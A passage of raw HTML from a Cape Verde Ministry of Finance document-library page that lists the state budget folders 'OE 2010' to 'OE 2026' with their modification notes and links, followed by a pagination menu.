	<a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/297091?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview" >
		OE 2010
	</a>
</h4>

					</div>

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































					</div>

				

			</li>

		

			<li class="list-group-item list-group-item-flex    " data-qa-id="row" data-folder="true" data-draggable="false" data-selectable="true" data-folder-id="297094" data-title="OE 2011" >
				
					<div class="autofit-col">
						<div class="checkbox">
							<label>
								<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFolder" title="Selecionar" type="checkbox" value="297094" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































<div class="click-selector sticker sticker-secondary sticker-static">
	<span  id="qcss__column1__3"><svg class="lexicon-icon lexicon-icon-folder" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#folder"></use></svg></span>
</div>

					</div>

				

					<div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent">

						







































<h5 class="text-default">
	
		
			Admin MF, modificado 6 Anos atrás.
		
	
</h5>

<h4>
	<a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/297094?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview" >
		OE 2011
	</a>
</h4>

					</div>

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































					</div>

				

			</li>

		

			<li class="list-group-item list-group-item-flex    " data-qa-id="row" data-folder="true" data-draggable="false" data-selectable="true" data-folder-id="297098" data-title="OE 2012" >
				
					<div class="autofit-col">
						<div class="checkbox">
							<label>
								<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFolder" title="Selecionar" type="checkbox" value="297098" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































<div class="click-selector sticker sticker-secondary sticker-static">
	<span  id="ztie__column1__3"><svg class="lexicon-icon lexicon-icon-folder" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#folder"></use></svg></span>
</div>

					</div>

				

					<div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent">

						







































<h5 class="text-default">
	
		
			Admin MF, modificado 6 Anos atrás.
		
	
</h5>

<h4>
	<a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/297098?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview" >
		OE 2012
	</a>
</h4>

					</div>

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































					</div>

				

			</li>

		

			<li class="list-group-item list-group-item-flex    " data-qa-id="row" data-folder="true" data-draggable="false" data-selectable="true" data-folder-id="297101" data-title="OE 2013" >
				
					<div class="autofit-col">
						<div class="checkbox">
							<label>
								<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFolder" title="Selecionar" type="checkbox" value="297101" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































<div class="click-selector sticker sticker-secondary sticker-static">
	<span  id="jrxp__column1__3"><svg class="lexicon-icon lexicon-icon-folder" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#folder"></use></svg></span>
</div>

					</div>

				

					<div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent">

						







































<h5 class="text-default">
	
		
			Admin MF, modificado 6 Anos atrás.
		
	
</h5>

<h4>
	<a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/297101?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview" >
		OE 2013
	</a>
</h4>

					</div>

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































					</div>

				

			</li>

		

			<li class="list-group-item list-group-item-flex    " data-qa-id="row" data-folder="true" data-draggable="false" data-selectable="true" data-folder-id="297104" data-title="OE 2014" >
				
					<div class="autofit-col">
						<div class="checkbox">
							<label>
								<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFolder" title="Selecionar" type="checkbox" value="297104" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































<div class="click-selector sticker sticker-secondary sticker-static">
	<span  id="sovq__column1__3"><svg class="lexicon-icon lexicon-icon-folder" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#folder"></use></svg></span>
</div>

					</div>

				

					<div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent">

						







































<h5 class="text-default">
	
		
			Admin MF, modificado 6 Anos atrás.
		
	
</h5>

<h4>
	<a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/297104?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview" >
		OE 2014
	</a>
</h4>

					</div>

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































					</div>

				

			</li>

		

			<li class="list-group-item list-group-item-flex    " data-qa-id="row" data-folder="true" data-draggable="false" data-selectable="true" data-folder-id="297107" data-title="OE 2015" >
				
					<div class="autofit-col">
						<div class="checkbox">
							<label>
								<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFolder" title="Selecionar" type="checkbox" value="297107" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































<div class="click-selector sticker sticker-secondary sticker-static">
	<span  id="vyta__column1__3"><svg class="lexicon-icon lexicon-icon-folder" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#folder"></use></svg></span>
</div>

					</div>

				

					<div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent">

						







































<h5 class="text-default">
	
		
			Admin MF, modificado 6 Anos atrás.
		
	
</h5>

<h4>
	<a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/297107?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview" >
		OE 2015
	</a>
</h4>

					</div>

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































					</div>

				

			</li>

		

			<li class="list-group-item list-group-item-flex    " data-qa-id="row" data-folder="true" data-draggable="false" data-selectable="true" data-folder-id="297110" data-title="OE 2016" >
				
					<div class="autofit-col">
						<div class="checkbox">
							<label>
								<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFolder" title="Selecionar" type="checkbox" value="297110" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































<div class="click-selector sticker sticker-secondary sticker-static">
	<span  id="uwrv__column1__3"><svg class="lexicon-icon lexicon-icon-folder" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#folder"></use></svg></span>
</div>

					</div>

				

					<div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent">

						







































<h5 class="text-default">
	
		
			Admin MF, modificado 6 Anos atrás.
		
	
</h5>

<h4>
	<a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/297110?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview" >
		OE 2016
	</a>
</h4>

					</div>

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































					</div>

				

			</li>

		

			<li class="list-group-item list-group-item-flex    " data-qa-id="row" data-folder="true" data-draggable="false" data-selectable="true" data-folder-id="297113" data-title="OE 2017" >
				
					<div class="autofit-col">
						<div class="checkbox">
							<label>
								<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFolder" title="Selecionar" type="checkbox" value="297113" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































<div class="click-selector sticker sticker-secondary sticker-static">
	<span  id="nayw__column1__3"><svg class="lexicon-icon lexicon-icon-folder" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#folder"></use></svg></span>
</div>

					</div>

				

					<div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent">

						







































<h5 class="text-default">
	
		
			Admin MF, modificado 6 Anos atrás.
		
	
</h5>

<h4>
	<a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/297113?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview" >
		OE 2017
	</a>
</h4>

					</div>

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































					</div>

				

			</li>

		

			<li class="list-group-item list-group-item-flex    " data-qa-id="row" data-folder="true" data-draggable="false" data-selectable="true" data-folder-id="297116" data-title="OE 2018" >
				
					<div class="autofit-col">
						<div class="checkbox">
							<label>
								<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFolder" title="Selecionar" type="checkbox" value="297116" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































<div class="click-selector sticker sticker-secondary sticker-static">
	<span  id="xdtv__column1__3"><svg class="lexicon-icon lexicon-icon-folder" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#folder"></use></svg></span>
</div>

					</div>

				

					<div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent">

						







































<h5 class="text-default">
	
		
			Admin MF, modificado 5 Anos atrás.
		
	
</h5>

<h4>
	<a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/297116?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview" >
		OE 2018
	</a>
</h4>

					</div>

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































					</div>

				

			</li>

		

			<li class="list-group-item list-group-item-flex    " data-qa-id="row" data-folder="true" data-draggable="false" data-selectable="true" data-folder-id="299727" data-title="OE 2019" >
				
					<div class="autofit-col">
						<div class="checkbox">
							<label>
								<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFolder" title="Selecionar" type="checkbox" value="299727" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































<div class="click-selector sticker sticker-secondary sticker-static">
	<span  id="mhaw__column1__3"><svg class="lexicon-icon lexicon-icon-folder" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#folder"></use></svg></span>
</div>

					</div>

				

					<div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent">

						







































<h5 class="text-default">
	
		
			Admin MF, modificado 6 Anos atrás.
		
	
</h5>

<h4>
	<a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/299727?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview" >
		OE 2019
	</a>
</h4>

					</div>

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































					</div>

				

			</li>

		

			<li class="list-group-item list-group-item-flex    " data-qa-id="row" data-folder="true" data-draggable="false" data-selectable="true" data-folder-id="1324466" data-title="OE 2020" >
				
					<div class="autofit-col">
						<div class="checkbox">
							<label>
								<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFolder" title="Selecionar" type="checkbox" value="1324466" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































<div class="click-selector sticker sticker-secondary sticker-static">
	<span  id="wmge__column1__3"><svg class="lexicon-icon lexicon-icon-folder" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#folder"></use></svg></span>
</div>

					</div>

				

					<div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent">

						







































<h5 class="text-default">
	
		
			Admin MF, modificado 5 Anos atrás.
		
	
</h5>

<h4>
	<a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1324466?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview" >
		OE 2020
	</a>
</h4>

					</div>

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































					</div>

				

			</li>

		

			<li class="list-group-item list-group-item-flex    " data-qa-id="row" data-folder="true" data-draggable="false" data-selectable="true" data-folder-id="1473341" data-title="OE 2021" >
				
					<div class="autofit-col">
						<div class="checkbox">
							<label>
								<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFolder" title="Selecionar" type="checkbox" value="1473341" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































<div class="click-selector sticker sticker-secondary sticker-static">
	<span  id="osib__column1__3"><svg class="lexicon-icon lexicon-icon-folder" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#folder"></use></svg></span>
</div>

					</div>

				

					<div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent">

						







































<h5 class="text-default">
	
		
			Admin MF, modificado 4 Anos atrás.
		
	
</h5>

<h4>
	<a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1473341?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview" >
		OE 2021
	</a>
</h4>

					</div>

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































					</div>

				

			</li>

		

			<li class="list-group-item list-group-item-flex    " data-qa-id="row" data-folder="true" data-draggable="false" data-selectable="true" data-folder-id="2116864" data-title="OE 2022" >
				
					<div class="autofit-col">
						<div class="checkbox">
							<label>
								<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFolder" title="Selecionar" type="checkbox" value="2116864" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































<div class="click-selector sticker sticker-secondary sticker-static">
	<span  id="cair__column1__3"><svg class="lexicon-icon lexicon-icon-folder" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#folder"></use></svg></span>
</div>

					</div>

				

					<div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent">

						







































<h5 class="text-default">
	
		
			Admin MF, modificado 4 Anos atrás.
		
	
</h5>

<h4>
	<a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116864?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview" >
		OE 2022
	</a>
</h4>

					</div>

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































					</div>

				

			</li>

		

			<li class="list-group-item list-group-item-flex    " data-qa-id="row" data-folder="true" data-draggable="false" data-selectable="true" data-folder-id="2980062" data-title="OE 2023" >
				
					<div class="autofit-col">
						<div class="checkbox">
							<label>
								<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFolder" title="Selecionar" type="checkbox" value="2980062" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































<div class="click-selector sticker sticker-secondary sticker-static">
	<span  id="tdor__column1__3"><svg class="lexicon-icon lexicon-icon-folder" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#folder"></use></svg></span>
</div>

					</div>

				

					<div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent">

						







































<h5 class="text-default">
	
		
			Admin MF, modificado 3 Anos atrás.
		
	
</h5>

<h4>
	<a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2980062?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview" >
		OE 2023
	</a>
</h4>

					</div>

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































					</div>

				

			</li>

		

			<li class="list-group-item list-group-item-flex    " data-qa-id="row" data-folder="true" data-draggable="false" data-selectable="true" data-folder-id="3832853" data-title="OE 2024" >
				
					<div class="autofit-col">
						<div class="checkbox">
							<label>
								<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFolder" title="Selecionar" type="checkbox" value="3832853" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































<div class="click-selector sticker sticker-secondary sticker-static">
	<span  id="ppfe__column1__3"><svg class="lexicon-icon lexicon-icon-folder" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#folder"></use></svg></span>
</div>

					</div>

				

					<div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent">

						







































<h5 class="text-default">
	
		
			Admin MF, modificado 1 Ano atrás.
		
	
</h5>

<h4>
	<a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/3832853?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview" >
		OE 2024
	</a>
</h4>

					</div>

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































					</div>

				

			</li>

		

			<li class="list-group-item list-group-item-flex    " data-qa-id="row" data-folder="true" data-draggable="false" data-selectable="true" data-folder-id="4674538" data-title="OE 2025" >
				
					<div class="autofit-col">
						<div class="checkbox">
							<label>
								<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFolder" title="Selecionar" type="checkbox" value="4674538" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































<div class="click-selector sticker sticker-secondary sticker-static">
	<span  id="tuzq__column1__3"><svg class="lexicon-icon lexicon-icon-folder" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#folder"></use></svg></span>
</div>

					</div>

				

					<div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent">

						







































<h5 class="text-default">
	
		
			Admin MF, modificado 1 Ano atrás.
		
	
</h5>

<h4>
	<a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/4674538?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview" >
		OE 2025
	</a>
</h4>

					</div>

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































					</div>

				

			</li>

		

			<li class="list-group-item list-group-item-flex    " data-qa-id="row" data-folder="true" data-draggable="false" data-selectable="true" data-folder-id="5793427" data-title="OE 2026" >
				
					<div class="autofit-col">
						<div class="checkbox">
							<label>
								<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFolder" title="Selecionar" type="checkbox" value="5793427" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































<div class="click-selector sticker sticker-secondary sticker-static">
	<span  id="onjy__column1__3"><svg class="lexicon-icon lexicon-icon-folder" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#folder"></use></svg></span>
</div>

					</div>

				

					<div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent">

						







































<h5 class="text-default">
	
		
			Osvaldina Stephany Dias, modificado 21 dias atrás.
		
	
</h5>

<h4>
	<a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/5793427?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview" >
		OE 2026
	</a>
</h4>

					</div>

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































					</div>

				

			</li>

		

		<li class="lfr-template list-group-item"></li>
	</ul>





		
			<div class="taglib-search-iterator-page-iterator-bottom">
				








































	








































	<div class="pagination-bar" data-qa-id="paginator" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_entriesPageIteratorBottom">
		
			<div class="dropdown pagination-items-per-page">
				<a class="dropdown-toggle" data-toggle="dropdown" href="javascript:;" role="button">30 Entradas
					<span  id="cikl__column1__3"><svg class="lexicon-icon lexicon-icon-caret-double-l" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#caret-double-l"></use></svg></span>
				</a>

				<ul class="dropdown-menu dropdown-menu-top">

					

						<li>
							<a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=5" onClick="">5</a>
						</li>

					

						<li>
							<a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=10" onClick="">10</a>
						</li>

					

						<li>
							<a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=20" onClick="">20</a>
						</li>

					

						<li>
